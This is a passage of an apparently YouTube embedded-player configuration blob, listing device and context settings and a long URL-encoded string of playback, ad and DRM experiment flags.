9168c90/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_US","hostLanguage":"en","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"2.20260122.10.00","controlsType":0,"disableKeyboardControls":true,"disableRelatedVideos":true,"annotationsLoadPolicy":3,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"2.20260122.10.00"},"serializedExperimentIds":"24004644,24499533,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51425030,51458176,51489567,51490331,51500051,51505436,51530495,51534669,51560386,51565115,51566373,51578633,51583567,51583821,51585555,51586115,51605258,51605395,51609829,51611457,51615066,51620866,51621065,51622845,51631301,51632249,51637029,51638932,51648336,51656217,51672162,51681662,51683502,51684301,51684307,51690474,51691589,51693511,51693995,51696107,51696619,51697032,51700777,51705183,51705977,51707077,51711227,51712601,51713176,51713237,51714463,51717189,51719411,51719589,51719628,51729218,51731008,51732102,51735450,51737134,51738919,51740333,51740812,51742829,51742876,51744562,51747794,51751854,51752092,51757471","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_fk_sk_cl\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026ab_net_tp_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_desktop_enable_volume_slider\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_mweb_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_antiscraping_web_player_expired\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_is_extended_monitoring\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_mweb_keyboard_shortcuts\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_delhi_icons\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_preloading_with_idle_only_network_for_sabr\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_constraints_in_client_for_sabr\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d1000\u0026html5_chipset_soft_cap\u003d8192\u0026html5_clamp_invalid_seek_to_min_seekable_time\u003dtrue\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_client_autonav_cap_for_onesie\u003dtrue\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_peak_shave_for_onesie\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_format_selection\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_sabr_vod_streaming_xhr\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d1.0\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_audio_only_playback\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_send_streamer_context\u003dtrue\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_before_initial_seek_with_sabr\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_reset_backoff_on_user_seek\u003dtrue\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_fetch_on_idle_network_preloaded_players\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_request_on_constraint\u003dtrue\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_trigger_loader_when_idle_network\u003dtrue\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_date_now_for_local_storage\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_quality_cap_for_ustreamer_constraint\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0